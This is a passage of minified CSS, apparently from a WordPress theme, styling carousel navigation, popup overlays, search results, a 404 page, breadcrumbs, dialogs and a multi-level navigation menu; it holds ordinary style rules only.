10px;position: relative;top: -1px;color: #ddd}.owl-nav-center.owl-nav-round > .owl-nav > div + div,.owl-nav-center.owl-nav-square > .owl-nav > div + div{margin-left: 0}}.owl-nav-round > .owl-nav > div + div{margin-left: 5px}.owl-nav-round > .owl-nav > div + div:before{display: none}.owl-nav-round > .owl-nav > div{width: 40px;height: 40px;text-align: center;background-color: #eee;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;font-size: 0;vertical-align: middle}.owl-nav-round > .owl-nav > div i{font-size: 14px;position: static;line-height: 40px}.owl-nav-square > .owl-nav > div + div{margin-left: 5px}.owl-nav-square > .owl-nav > div + div:before{display: none}.owl-nav-square > .owl-nav > div{width: 36px;height: 36px;text-align: center;border: 1px solid #eee;font-size: 0}.owl-nav-square > .owl-nav > div i{position: static;line-height: 34px}.heading-style_03 .owl-nav-top.owl-nav-square > .owl-nav,.heading-style_02 .owl-nav-top.owl-nav-square > .owl-nav,.heading-style_03 .owl-nav-top.owl-nav-round > .owl-nav,.heading-style_02 .owl-nav-top.owl-nav-round > .owl-nav{top: -25px}@media (max-width: 320px){.owl-nav-top > .owl-nav > div{font-size: 0}.owl-nav-top > .owl-nav > div i{font-size: 10px}.owl-nav-top.owl-nav-round > .owl-nav > div{width: 30px;height: 30px}.owl-nav-top.owl-nav-round > .owl-nav > div i{font-size: 10px;line-height: 30px}.owl-nav-top.owl-nav-round > .owl-nav > div + div{margin-left: 2px}}.popup-close{position: absolute;top: 5px;right: 5px;width: 35px;height: 35px;text-align: center;line-height: 35px !important;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;background-color: #eee;font-size: 16px;z-index: 1}.drop-shadow{-webkit-box-shadow: 1px 0 3px 1px rgba(0,0,0,0.1);-moz-box-shadow: 1px 0 3px 1px rgba(0,0,0,0.1);box-shadow: 1px 0 3px 1px rgba(0,0,0,0.1)}body:not(.safari) .fold-out.in .fold-out-drop,body:not(.safari) .fold-out.hover:hover .fold-out-drop{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);max-height: 1000px;visibility: visible;opacity: 1}body:not(.safari) .fold-out .fold-out-drop{max-height: 0;position: absolute;z-index: 9999;overflow: hidden;visibility: hidden;opacity: 0;-webkit-transform: translateY(30px);-moz-transform: translateY(30px);-ms-transform: translateY(30px);-o-transform: translateY(30px);transform: translateY(30px);-webkit-transition: all 350ms;-moz-transition: all 350ms;-ms-transition: all 350ms;-o-transition: all 350ms;transition: all 350ms}body.safari .fold-out.in .fold-out-drop,body.safari .fold-out.hover:hover .fold-out-drop{display: block}body.safari .fold-out .fold-out-drop{position: absolute;z-index: 9999;display: none}#search_popup_wrapper form{margin: 2em 1em;position: relative}#search_popup_wrapper input{width: 100%;padding-right: 95px}#search_popup_wrapper input:focus{border-color: #34a853}#search_popup_wrapper button{position: absolute;right: 0;top: 0}.popup-overlay-wrapper{position: absolute;z-index: 9999;background-color: rgba(20,22,24,0.95);width: 100%;top: 0;bottom: 0;left: 0;padding-bottom: 80px;overflow: auto;opacity: 0;visibility: hidden;-webkit-transition: opacity .5s .5s, visibility 0s 1s;transition: opacity .5s .5s, visibility 0s 1s}.popup-overlay-wrapper.in{opacity: 1;visibility: visible;-webkit-transition: opacity .5s;transition: opacity .5s}.popup-overlay-wrapper.in .popup-overlay-content{opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);-webkit-transition: -webkit-transform .5s .2s, opacity .5s .2s;transition: transform .5s .8s, opacity .5s .8s}.popup-overlay-content{margin: 80px auto 0;width: 80%;position: relative;font-size: 20px;opacity: 0;-webkit-transform: translateY(-40px);transform: translateY(-40px);-webkit-transition: -webkit-transform .2s, opacity .2s;transition: transform .2s, opacity .2s;-webkit-animation-timing-function: cubic-bezier(.45, .005, 0, 1);-moz-animation-timing-function: cubic-bezier(.45, .005, 0, 1);-o-animation-timing-function: cubic-bezier(.45, .005, 0, 1);animation-timing-function: cubic-bezier(.45, .005, 0, 1)}.popup-overlay-content input{border: solid 2px #fff;padding: 1em;height: auto;color: #fff}.popup-overlay-content input::-webkit-input-placeholder{color: #eee}.popup-overlay-content input:-moz-placeholder{color: #eee}.popup-overlay-content input::-moz-placeholder{color: #eee}.popup-overlay-content input:-ms-input-placeholder{color: #eee}.popup-overlay-content .search-button{position: absolute;top: 18px;right: 30px;color: #fff}.popup-overlay-content .search-button:hover{cursor: pointer;color: #34a853}.popup-overlay-result{color: #fff;background-color: #343537;padding: 0;font-size: 16px;line-height: 2em}.popup-overlay-result ul{padding: 15px 0;margin: 0;list-style: none}.popup-overlay-result li{padding: 5px 30px}.popup-overlay-result li.selected,.popup-overlay-result li:hover{color: #34a853}.popup-overlay-result li + li{border-top: solid 1px rgba(255,255,255,0.1)}.popup-overlay-result a{color: inherit}.popup-overlay-result .date{display: inline-block;float: right}.popup-overlay-result .view-more{position: absolute;background: #343537;left: 0;right: 0;text-align: center;padding: 5px;-webkit-border-radius: 0 0 100% 100%;-moz-border-radius: 0 0 100% 100%;border-radius: 0 0 100% 100%;margin: auto;border-top: solid 1px rgba(255,255,255,0.1);text-transform: uppercase}.close-button{position: absolute;top: 1em;right: 1em;color: #fff;font-size: 20px}.close-button:hover{color: #fff;-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg)}.custom-dropdown-list{position: relative}.custom-dropdown-list > span i{font-size: 10px;letter-spacing: -0.02em;position: relative;top: -1px}.custom-dropdown-list ul{line-height: 30px;list-style: none;margin: 0;background-color: #fff;color: #212121;min-width: 180px;padding: 15px;text-align: left}.toggle-icon-wrapper{cursor: pointer;display: inline-block;vertical-align: middle}.toggle-icon-wrapper:before{content: "";display: inline-block;height: 100%;vertical-align: middle}.toggle-icon-wrapper .toggle-icon{display: inline-block;height: 30px;position: relative;vertical-align: middle;width: 24px}.toggle-icon-wrapper .toggle-icon > span{background: none repeat scroll 0 0 #000;bottom: 0;display: block;height: 2px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 100%}.toggle-icon-wrapper .toggle-icon:after,.toggle-icon-wrapper .toggle-icon:before{background-color: #000;content: "";height: 2px;left: 0;margin: auto;position: absolute;right: 0;width: 100%}.toggle-icon-wrapper .toggle-icon:before{top: 20%;-webkit-transform-origin: top left;-moz-transform-origin: top left;-ms-transform-origin: top left;-o-transform-origin: top left;transform-origin: top left}.toggle-icon-wrapper .toggle-icon:after{bottom: 20%;-webkit-transform-origin: bottom left;-moz-transform-origin: bottom left;-ms-transform-origin: bottom left;-o-transform-origin: bottom left;transform-origin: bottom left}.toggle-icon-wrapper + span{vertical-align: middle;text-transform: uppercase}.toggle-icon-wrapper.in .toggle-icon span{opacity: 0}.toggle-icon-wrapper.in .toggle-icon:before{-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg)}.toggle-icon-wrapper.in .toggle-icon:after{-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg)}.ps-container > .ps-scrollbar-y-rail{width: 3px;right: 2px;background-color: #222 !important}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{width: 5px;right: -1px;background-color: #34a853 !important;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.ps-container:hover > .ps-scrollbar-y-rail{opacity: 0.6 !important}.x-nav-menu > .x-menu-item > .x-menu-a-text,.sticky-region,.logo-header,.x-nav-menu > .x-menu-item,.header-customize-nav,.header-3 .header-above-wrapper,.menu-categories,.menu-categories-select > i,.header-nav-wrapper nav.primary-menu,.header-nav-wrapper .product-text,.popup-overlay-result a,.search-product-wrapper .search-ajax-result li,.search-product-wrapper .search-ajax-result li + li:before,.toggle-icon-wrapper .toggle-icon > span,.toggle-icon-wrapper .toggle-icon:before,.toggle-icon-wrapper .toggle-icon:after,.sticky-region .header-mobile-container-inner > div,b.x-caret,.menu-drop-fly,.top-drawer-toggle,.header-above-inner,.logo-header img,.x-sub-menu-tab > .x-menu-item,.x-sub-menu-tab > li.x-menu-active > ul.x-sub-menu{-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.page404{padding: 175px 0;background-size: cover;position: relative;background-color: #34a853}.page404 .bg-404{background-color: #34a853;background-blend-mode: multiply;opacity: 0.42;position: absolute;top: 0;left: 0;right: 0;bottom: 0}.page404 .container{position: relative}.page404 .container .content-wrap{text-align: center}.page404 .container h2{text-align: center;font-size: 80px;font-weight: 400;line-height: 146px;padding: 0 57px;display: inline-block;margin-bottom: 16px;color: #fff;border: solid 2px #fff}.page404 .container h4.subtitle{text-align: center;font-size: 18px;font-weight: 400;line-height: 29px;color: #fff;margin-bottom: -4px}.page404 .container div.return{text-align: center;font-size: 18px;line-height: 29px;display: inline-block;position: relative;color: #fff}.page404 .container div.return p{margin: 0}.page404 .container div.return a{color: #fff;text-decoration: underline}@media (min-width: 992px){body.has-sidebar .single-blog-wrap > .container > .row,body.has-sidebar .page-wrap > .container > .row,body.has-sidebar .archive-wrap > .container > .row{margin-left: -15px;margin-right: -15px}body.has-sidebar .single-blog-wrap .primary-sidebar,body.has-sidebar .single-blog-inner,body.has-sidebar .page-inner,body.has-sidebar .page-wrap .primary-sidebar,body.has-sidebar .archive-wrap .primary-sidebar,body.has-sidebar .archive-inner{padding-left: 15px;padding-right: 15px}}.archive-search-wrap .archive-search-result h3{margin: 0;text-transform: uppercase;letter-spacing: 0.05em;border-bottom: 1px solid #eaeaea;padding-bottom: 20px;margin-bottom: 40px}.archive-search-wrap .archive-search-box{padding-bottom: 50px;border-bottom: 1px solid #eaeaea}.archive-search-wrap .archive-search-box .search-form-lg input{font-family: inherit;line-height: 50px}.archive-search-wrap .archive-search-wrap-inner article{margin-top: 50px;padding-bottom: 50px;border-bottom: 1px solid #eaeaea;position: relative}.archive-search-wrap .archive-search-wrap-inner article:after{position: absolute;bottom: -1px;width: 0;height: 2px;content: '';display: block;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: #34a853}.archive-search-wrap .archive-search-wrap-inner article:hover:after{width: 100%}.archive-search-wrap .archive-search-wrap-inner article:hover .search-icon span,.archive-search-wrap .archive-search-wrap-inner article:hover .search-icon span:after,.archive-search-wrap .archive-search-wrap-inner article:hover .search-icon span:before{background-color: #34a853}.archive-search-wrap .archive-search-wrap-inner .search-icon{width: 50px;height: 50px;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;background-color: #eaeaea;text-align: center;float: left}.archive-search-wrap .archive-search-wrap-inner .search-icon span{width: 20px;height: 1px;vertical-align: middle;background-color: #444;display: block;position: relative;margin-left: 15px;line-height: 50px;margin-top: 24.5px;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s}.archive-search-wrap .archive-search-wrap-inner .search-icon span:after,.archive-search-wrap .archive-search-wrap-inner .search-icon span:before{content: '';display: block;width: 20px;height: 1px;background-color: #444;position: absolute;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s}.archive-search-wrap .archive-search-wrap-inner .search-icon span:after{bottom: 5px}.archive-search-wrap .archive-search-wrap-inner .search-icon span:before{top: 5px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap{padding-left: 70px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap h4{margin-top: 0;margin-bottom: 15px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap h4 a{-webkit-transition: all .3s;-moz-transition: all .3s;-o-transition: all .3s;transition: all .3s;color: #444;display: inline-block}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap h4 a:hover{color: #34a853}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap .search-entry-post-type{margin-bottom: 0;color: #34a853;font-style: italic;letter-spacing: 0.1em}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap .search-entry-excerpt{margin-top: 25px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap .search-entry-excerpt p{margin-bottom: 0}.breadcrumbs{margin: 0;padding: 0;list-style: none;font-size: 0}.breadcrumbs li{display: inline}.breadcrumbs li a,.breadcrumbs li span{font-size: 14px;font-weight: 500;color: #fff;line-height: 1.8}.breadcrumbs li span{opacity: 0.65}.breadcrumbs li:after{font-family: 'FontAwesome';display: inline-block;content: '\f061';font-size: 10px;letter-spacing: -0.02em;padding: 0 10px;color: #fff}.breadcrumbs li:last-child:after{display: none}.breadcrumbs.bbp a,.breadcrumbs.bbp span{font-size: 14px;font-weight: 500;color: #fff;line-height: 1.8}.breadcrumbs.bbp span.bbp-breadcrumb-current{opacity: 0.65}.breadcrumbs.bbp .bbp-breadcrumb-sep{font-size: 10px;letter-spacing: -0.02em;padding: 0 10px}.page-title-layout-only-breadcrumb .breadcrumbs li a,.page-title-layout-only-breadcrumb .breadcrumbs li span{color: inherit}.page-title-layout-only-breadcrumb .breadcrumbs li span{opacity: 1}.page-title-layout-only-breadcrumb .breadcrumbs li:after{color: inherit}.page-title-layout-only-breadcrumb .page-title-inner{padding: 15px 0;border-bottom: 1px solid #ddd}.page-title:not(.page-title-layout-only-breadcrumb){padding: 36px 0;background: #fff;background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #1c5a2d), color-stop(1, #216a34));background: -ms-linear-gradient(bottom, #1c5a2d, #216a34);background: -moz-linear-gradient(center bottom, #1c5a2d 0%, #216a34 100%);background: -o-linear-gradient(#216a34, #1c5a2d);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#216a34', endColorstr='#1c5a2d', GradientType=0)}.page-title:not(.page-title-layout-only-breadcrumb) h1{font-size: 24px;font-weight: bold;color: #fff;margin: 0;display: inline-block}.page-title:not(.page-title-layout-only-breadcrumb) p{font-size: 14px;color: #fff;margin: 5px 0;opacity: 0.65}.page-title-inner{position: relative}.page-title-background{background-repeat: no-repeat;background-position: center;background-size: cover;background-color: transparent;position: relative}.page-title-background:before{content: '';display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;background-color: rgba(0,0,0,0.3)}.parallax-disabled{background-attachment: scroll !important;background-position: 50% 50% !important}.page-title-layout-normal:not(.left) .breadcrumbs{position: absolute;right: 0;top: 0;bottom: 0;margin: auto;height: 25px}.page-title-layout-normal.left h1 + ul.breadcrumbs{margin-top: 5px}.page-title-layout-center{text-align: center}.page-title-layout-center h1{font-size: 40px;letter-spacing: -0.02em;text-transform: uppercase;font-weight: 900}.page-title-layout-center p{font-size: 15px}.page-title-layout-center h1 + .ul.breadcrumbs{margin-top: 5px}.dialog,.dialog__overlay{width: 100%;height: 100%;top: 0;left: 0}.dialog{position: fixed;display: -webkit-flex;display: flex;-webkit-align-items: center;align-items: center;-webkit-justify-content: center;justify-content: center;pointer-events: none;z-index: 9999}.dialog__overlay{position: absolute;z-index: 1;background: rgba(55,58,71,0.9);opacity: 0;-webkit-transition: opacity .3s;transition: opacity .3s;-webkit-backface-visibility: hidden}.dialog--open .dialog__overlay{opacity: 1;pointer-events: auto}.dialog__content{width: 80%;max-width: 520px;min-width: 290px;background: #fff;padding: 20px;text-align: center;position: relative;z-index: 5;opacity: 0}.dialog--open .dialog__content{pointer-events: auto}.dialog h2{margin: 0;font-weight: 400;font-size: 24px;padding: 0 0 15px;text-transform: uppercase}.dialog--open .dialog__overlay{-webkit-transition-duration: 0.8s;transition-duration: 0.8s}.dialog--close .dialog__overlay{-webkit-transition-duration: 0.5s;transition-duration: 0.5s}.dialog__content{padding: 0;background: transparent}.dialog.dialog--open .dialog__content{opacity: 1}.morph-shape{position: absolute;width: calc(100% + 2px);height: calc(100% + 2px);top: -2px;left: -2px;z-index: -1}.morph-shape svg rect{stroke: #fff;stroke-width: 2px;stroke-dasharray: 1680}.dialog--open .morph-shape svg rect{-webkit-animation: anim-dash .6s forwards;animation: anim-dash .6s forwards}.dialog-inner{opacity: 0;background: #fff}.dialog--open .dialog-inner{padding: 30px;opacity: 1;-webkit-transition: opacity .85s .35s;transition: opacity .85s .35s}.dialog.dialog--open h2{-webkit-animation: anim-elem-1 .7s ease-out both;-o-animation: anim-elem-1 .7s ease-out both;animation: anim-elem-1 .7s ease-out both}.dialog.dialog--open a[data-dialog-close]{position: absolute;border: none;top: 5px;right: 5px;width: 35px;height: 35px;line-height: 35px !important;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;background-color: #eee}.dialog.dialog--open a[data-dialog-close] i{font-size: 16px;line-height: 35px !important}.dialog.dialog--open a[data-dialog-close]:hover{color: #34a853}.dialog.dialog--open p{line-height: 1.5;font-size: 18px}@keyframes anim-dash{0%{stroke-dashoffset: 1680}100%{stroke-dashoffset: 0}}@-webkit-keyframes anim-dash{0%{stroke-dashoffset: 1680}100%{stroke-dashoffset: 0}}@-webkit-keyframes anim-elem-1{0%{opacity: 0}100%{opacity: 1}}@keyframes anim-elem-1{0%{opacity: 0}100%{opacity: 1}}body.safari .dialog__content{margin-left: auto;margin-right: auto;margin-top: 100px}body.safari .dialog__content .morph-shape{display: none}b.x-caret:before{content: "\f067";font-family: fontawesome;font-size: 10px;font-weight: 400;vertical-align: top}.x-sub-menu-open > a b.x-caret{-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg)}.x-custom-content-wrapper{white-space: normal;line-height: 1.8;padding-top: 5px;padding-bottom: 5px}.x-nav-menu img{max-width: 100%;height: auto}.x-image-layout > a{display: block}@media screen and (min-width: 992px){.x-col-1-12{width: 8.33333333333333%}.x-col-2-12{width: 16.6666666666667%}.x-col-3-12{width: 25%}.x-col-4-12{width: 33.3333333333333%}.x-col-5-12{width: 41.6666666666667%}.x-col-6-12{width: 50%}.x-col-7-12{width: 58.3333333333333%}.x-col-8-12{width: 66.6666666666667%}.x-col-9-12{width: 75%}.x-col-10-12{width: 83.3333333333333%}.x-col-11-12{width: 91.6666666666667%}.x-col-12-12{width: 100%}.x-col-1-11{width: 9.09090909090909%}.x-col-2-11{width: 18.1818181818182%}.x-col-3-11{width: 27.2727272727273%}.x-col-4-11{width: 36.3636363636364%}.x-col-5-11{width: 45.4545454545455%}.x-col-6-11{width: 54.5454545454545%}.x-col-7-11{width: 63.6363636363636%}.x-col-8-11{width: 72.7272727272727%}.x-col-9-11{width: 81.8181818181818%}.x-col-10-11{width: 90.9090909090909%}.x-col-1-10{width: 10%}.x-col-2-10{width: 20%}.x-col-3-10{width: 30%}.x-col-4-10{width: 40%}.x-col-5-10{width: 50%}.x-col-6-10{width: 60%}.x-col-7-10{width: 70%}.x-col-8-10{width: 80%}.x-col-9-10{width: 90%}.x-col-1-8{width: 12.5%}.x-col-3-8{width: 37.5%}.x-col-5-8{width: 62.5%}.x-col-7-8{width: 87.5%}.x-col-1-9{width: 11.1111111111111%}.x-col-2-9{width: 22.2222222222222%}.x-col-4-9{width: 44.4444444444444%}.x-col-5-9{width: 55.5555555555556%}.x-col-7-9{width: 77.7777777777778%}.x-col-8-9{width: 88.8888888888889%}.x-col-1-7{width: 14.2857142857143%}.x-col-2-7{width: 28.5714285714286%}.x-col-3-7{width: 42.8571428571429%}.x-col-4-7{width: 57.1428571428571%}.x-col-5-7{width: 71.4285714285714%}.x-col-6-7{width: 85.7142857142857%}.x-col{display: block;float: left}.x-clear{clear: both}.x-new-row{clear: both}li.x-pos-static{position: static}li.x-text-align-right{text-align: right}li.x-text-align-left{text-align: left}li.x-text-align-center{text-align: center}span.x-disable-text{display: none}i.x-menu-icon{color: #34a853}i.x-menu-icon.x-icon-left{padding-right: 10px}i.x-menu-icon.x-icon-right{padding-left: 10px}i.x-menu-icon.x-icon-left.x-disable-text{padding-right: 0}i.x-menu-icon.x-icon-right.x-disable-text{padding-left: 0}li > a.x-disable-menu-item{display: none !important}li.x-new-row:after{content: "";display: block;clear: both}.x-list-style-none{list-style: none;list-style-position: inside}.x-list-style-disc{list-style: disc !important;list-style-position: inside !important}.x-list-style-square{list-style: square !important;list-style-position: inside !important}.x-list-style-circle{list-style: circle !important;list-style-position: inside !important}li.x-image-layout-image-only a.x-menu-a-text{display: none}li.x-image-layout-image-only p.x-description{display: none}li.x-image-layout-above > a.x-image + a.x-menu-a-text{margin-top: 10px}.x-sub-menu-standard .x-sub-menu.x-pos-left-menu-parent,.x-sub-menu-standard .x-sub-menu.x-pos-left-menu-bar{right: 100%;left: auto}.x-sub-menu.x-pos-full{left: 0;right: 0}.x-nav-menu{display: inline-block;margin: 0;padding: 0;list-style: none;text-align: left}.x-nav-menu *{color: inherit;box-sizing: border-box}.x-nav-menu > .x-menu-item{display: inline-block;line-height: 24px;padding-top: 41px;padding-bottom: 41px}.x-nav-menu > .x-menu-item > a b.x-caret:before{margin-left: 5px}.x-nav-menu > .x-menu-item + .x-menu-item{margin-left: 30px}.x-nav-menu > .x-menu-item > .x-menu-a-text{font-size: 13px;text-transform: uppercase;font-weight: 700;color: #212121}.x-sub-menu{height: 0;visibility: hidden;overflow: hidden;position: absolute;opacity: 0;top: 100%;padding: 0;margin: 0;color: #111;z-index: -1;list-style: none;background-color: #fff;border-bottom: solid 2px #34a853;-webkit-box-shadow: 0 2px 2px 1px rgba(0,0,0,0.15);-moz-box-shadow: 0 2px 2px 1px rgba(0,0,0,0.15);box-shadow: 0 2px 2px 1px rgba(0,0,0,0.15)}.x-sub-menu .x-menu-item{position: relative;min-width: 210px;white-space: nowrap;padding-left: 20px;padding-right: 20px}.x-sub-menu .x-menu-item + .x-menu-item > .x-menu-a-text{border-top: solid 1px #ededed}.x-sub-menu .x-menu-a-text{line-height: 38px}.x-sub-menu b.x-caret:before{content: "\f178";font-size: 11px}.x-menu-item{line-height: 50px}.x-active > .x-sub-menu{overflow: visible;visibility: visible;opacity: 1;height: auto;z-index: 999;border-top: solid 1px #eee}.x-menu-a-text{font-size: 14px}p.x-description{font-style: italic;font-size: 0.9em;line-height: 30px;margin-top: -8px;margin-bottom: 10px}span.x-menu-text{position: relative}.x-sub-menu-standard{padding: 10px 0}.x-sub-menu-standard > .x-menu-item b.x-caret{position: absolute;right: 20px;transition: all .5s;line-height: 48px}.x-sub-menu-standard a.x-menu-a-text{padding: 5px 0;color: inherit;-webkit-transition: background .3s ease-out;-moz-transition: background .3s ease-out;-ms-transition: background .3s ease-out;-o-transition: background .3s ease-out;transition: background .3s ease-out;display: block}.x-sub-menu-standard a.x-menu-a-text > span.x-menu-text,.x-sub-menu-standard a.x-menu-a-text > i.x-menu-icon{-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon,.x-sub-menu-standard a.x-menu-a-text:hover > span.x-menu-text{padding-left: 20px}.x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text{padding-left: 0}.x-sub-menu-standard a.x-menu-a-text:hover{color: #34a853}.x-sub-menu-standard .x-sub-menu{top: 0;left: 100%;right: auto}.x-sub-menu-multi-column{padding-bottom: 20px;padding-left: 20px;display: block;color: #999}.x-sub-menu-multi-column.no-padding{padding: 0}.x-sub-menu-multi-column:after{content: "";display: block;clear: both}.x-sub-menu-multi-column > .x-menu-item{padding-left: 0;padding-right: 20px;margin-top: 20px;min-width: 0}.x-sub-menu-multi-column .x-menu-item{min-width: 0}.x-sub-menu-multi-column .x-menu-item + .x-menu-item > .x-menu-a-text{border-top: none}.x-sub-menu-multi-column > .x-item-menu-standard .x-menu-item{padding-left: 0;padding-right: 0}.x-sub-menu-multi-column .x-custom-content .x-menu-a-text{display: none}.x-sub-menu-multi-column .x-menu-a-text{line-height: 32px}.x-sub-menu-multi-column .x-sub-menu{padding-top: 0;padding-bottom: 0;height: auto;visibility: visible;opacity: 1;position: static;background-color: transparent;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border: none;z-index: 999;overflow: visible}.x-sub-menu-multi-column li.x-active > ul.x-sub-menu{visibility: visible !important;opacity: 1 !important;overflow: visible !important}.x-sub-menu-multi-column .x-header-column > a{color: #191919;font-size: 15px;font-weight: 700;text-transform: uppercase;position: relative;line-height: 1;display: block;margin-bottom: 20px;padding-top: 15px;padding-bottom: 30px;border-bottom: solid 2px #ededed}.x-sub-menu-multi-column b.x-caret{display: none}.x-tabs.x-item-menu-tab{position: static;padding: 0;margin: 0}.x-tabs.x-item-menu-tab > .x-menu-a-text{display: none}.x-sub-menu-tab > .x-menu-item{position: static;padding-left: 0;padding-right: 0}.x-sub-menu-tab > li > ul.x-sub-menu{position: absolute;left: 0;right: 0;top: 0;border-bottom: 0;visibility: hidden;overflow: hidden;opacity: 0;height: 0;padding-bottom: 30px}.x-sub-menu-tab > li.x-menu-item > a.x-menu-a-text{display: block;position: relative;padding-left: 20px;padding-right: 20px;line-height: 50px}.x-sub-menu-tab > li.x-menu-active{background-color: #34a853;color: #fff}.x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after{content: '';position: absolute;right: 0;border-top: solid 8px transparent;border-bottom: solid 8px transparent;border-right: solid 8px #fff;height: 16px;top: 0;bottom: 0;margin: auto}.x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:hover{color: inherit}.x-sub-menu-tab > li.x-menu-active > ul.x-sub-menu{visibility: visible;overflow: visible;opacity: 1;height: auto}.x-sub-menu-tab .x-menu-item{min-width: 0}.x-tabs > .x-sub-menu-tab{background-color: #fafafa}.x-nav-menu a:focus{color: inherit}.x-nav-menu .x-sub-menu-standard > li.current-menu-ancestor > a.x-menu-a-text,.x-nav-menu .x-sub-menu-standard > li.current-menu-parent > a.x-menu-a-text,.x-nav-menu .x-sub-menu-standard > li.current-menu-item > a.x-menu-a-text,.x-nav-menu .x-sub-menu-standard > li.menu-current > a.x-menu-a-text{color: #34a853}.x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,.x-nav-menu > li.current-menu-parent > a.x-menu-a-text,.x-nav-menu > li.current-menu-item > a.x-menu-a-text,.x-nav-menu > li.menu-current > a.x-menu-a-text,.x-nav-menu > li > a.x-menu-a-text:hover,.x-nav-menu > li.x-menu-item:hover > a{color: #34a853 !important}.header-wrapper.nav-accent-color .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text > span.x-menu-text:before,.header-wrapper.nav-accent-color .x-nav-menu > li.current-menu-parent > a.x-menu-a-text > span.x-menu-text:before,.header-wrapper.nav-accent-color .x-nav-menu > li.current-menu-item > a.x-menu-a-text > span.x-menu-text:before,.header-wrapper.nav-accent-color .x-nav-menu > li.menu-current > a.x-menu-a-text > span.x-menu-text:before,.header-wrapper.nav-accent-color .x-nav-menu > li > a.x-menu-a-text:hover > span.x-menu-text:before,.header-wrapper.nav-accent-color .x-nav-menu > li.x-menu-item:hover > a > span.x-menu-text:before{width: 100%}.primary-menu .no-menu{line-height: 106px}.is-sticky .primary-menu .no-menu{line-height: 55px}}@media screen and (max-width: 991px){i.x-icon-left{margin-right: 10px}i.x-icon-right{margin-left: 10px}.x-sub-menu{display: none;margin: 0;padding: 0}p.x-description,.x-custom-content-wrapper,.x-image{padding-left: 20px;padding-right: 20px}a.x-image{padding-top: 20px;display: inline-block}.x-nav-menu,.x-nav-menu ul{list-style: none}.x-menu-item{position: relative}.x-nav-menu{padding: 0;margin: 0}.x-nav-menu a.x-menu-a-text{padding-top: 10px;padding-bottom: 10px;display: inline-block;text-transform: uppercase;font-weight: 700}b.x-caret:before{font-weight: 700;vertical-align: middle}.x-caret{position: absolute;right: 0}.x-sub-menu,.x-nav-menu,.x-nav-menu li.x-menu-item + li{border-top: solid 1px #eee}.menu-drop-fly{position: fixed;top: 0;bottom: 0;left: -280px;width: 280px;background-color: #212121;color: #fff;z-index: 9999;overflow: auto}.menu-drop-fly .nav-menu-mobile{color: #fff}.menu-drop-fly .nav-menu-mobile a{color: #fff}.menu-drop-fly .nav-menu-mobile a:hover{color: #34a853}.menu-drop-fly .nav-menu-mobile{display: block}.menu-drop-fly .x-sub-menu,.menu-drop-fly .x-nav-menu,.menu-drop-fly li.x-menu-item + li{border-color: #313131}.menu-drop-fly .x-caret{right: 20px}.menu-drop-fly .x-menu-a-text{padding-left: 20px !important;padding-right: 20px}.menu-drop-fly .x-menu-item .x-menu-item .x-menu-a-text{text-transform: none}.menu-drop-fly .x-menu-item .x-menu-item .x-menu-item .x-menu-a-text{font-weight: 400}.menu-drop-fly .x-menu-item .x-menu-item .x-menu-item .x-menu-item .x-menu-a-text{font-size: 12px}.menu-drop-fly .x-sub-menu{background-color: #313131;position: relative;border-top: none !important}.menu-drop-fly .x-sub-menu .x-sub-menu{background-color: #414141}.menu-drop-fly .x-sub-menu .x-sub-menu .x-sub-menu{background-color: #515151}.menu-drop-fly li li.x-menu-item + li{border-color: #414141}.menu-drop-fly li li li.x-menu-item + li{border-color: #515151}.menu-drop-fly li li li li.x-menu-item + li{border-color: #616161}.menu-drop-fly .x-sub-menu:before{content: '';position: absolute;left: 20px;border-left: solid 6px transparent;border-right: solid 6px transparent;border-top: solid 6px #212121}.menu-drop-fly .x-sub-menu .x-sub-menu:before{border-top-color: #313131}.menu-drop-fly .x-sub-menu .x-sub-menu .x-sub-menu:before{border-top-color: 